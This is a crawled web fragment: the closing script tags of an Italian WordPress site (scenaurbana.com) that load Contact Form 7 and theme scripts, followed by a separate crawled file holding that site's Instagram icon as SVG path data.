<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.scenaurbana.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/bundle.js?ver=20151215" id="vendor-script-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'it';</script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.scenaurbana.com/wp-content/themes/scena_urbana/assets/icons/instagram.svg
body_size: 1749
content:
<svg width="37" height="37" viewBox="0 0 37 37" xmlns="http://www.w3.org/2000/svg"><title>Page 1</title><path d="M24.29 18.462c0 1.605-.563 2.97-1.691 4.099-1.128 1.128-2.495 1.692-4.099 1.692s-2.97-.564-4.099-1.692c-1.128-1.128-1.692-2.494-1.692-4.099 0-.15.013-.307.038-.47.025-.163.05-.32.075-.47h-2.03v7.671c0 .276.094.508.282.696.188.188.42.282.695.282h13.462a.945.945 0 0 0 .695-.282.945.945 0 0 0 .282-.696v-7.67h-2.03c.025.15.05.306.075.47.025.162.038.319.038.47zm-5.79 3.873c1.053 0 1.955-.376 2.707-1.128.752-.752 1.128-1.667 1.128-2.745 0-1.052-.376-1.955-1.128-2.707-.752-.752-1.654-1.128-2.707-1.128s-1.955.376-2.707 1.128c-.752.752-1.128 1.655-1.128 2.707 0 1.078.376 1.993 1.128 2.745.752.752 1.654 1.128 2.707 1.128zm4.625-7.896h2.294c.175 0 .32-.056.432-.17a.586.586 0 0 0 .17-.432v-2.293a.541.541 0 0 0-.17-.395.586.586 0 0 0-.432-.17h-2.294a.605.605 0 0 0-.414.17.517.517 0 0 0-.188.395v2.293a.74.74 0 0 0 .207.433c.113.113.245.169.395.169zM18.5 0c-2.557 0-4.957.483-7.2 1.448-2.244.965-4.2 2.28-5.867 3.948-1.667 1.667-2.989 3.622-3.967 5.866C.49 13.505 0 15.905 0 18.462c0 2.557.489 4.958 1.466 7.201.978 2.244 2.3 4.199 3.967 5.866 1.667 1.667 3.623 2.99 5.866 3.967 2.244.978 4.644 1.466 7.201 1.466 2.557 0 4.957-.488 7.2-1.466 2.244-.978 4.2-2.3 5.867-3.967 1.667-1.667 2.989-3.622 3.967-5.866C36.51 23.42 37 21.02 37 18.463c0-2.558-.489-4.958-1.466-7.201-.978-2.244-2.3-4.2-3.967-5.866C29.9 3.729 27.944 2.413 25.7 1.448 23.457.483 21.057 0 18.5 0zm9.626 25.945a2.07 2.07 0 0 1-.62 1.523 2.07 2.07 0 0 1-1.523.62H11.017a2.07 2.07 0 0 1-1.523-.62 2.07 2.07 0 0 1-.62-1.523V10.98c0-.577.207-1.078.62-1.504a2.04 2.04 0 0 1 1.523-.64h14.966c.601 0 1.109.213 1.523.64.413.426.62.927.62 1.504v14.965z" fill-rule="evenodd"/></svg>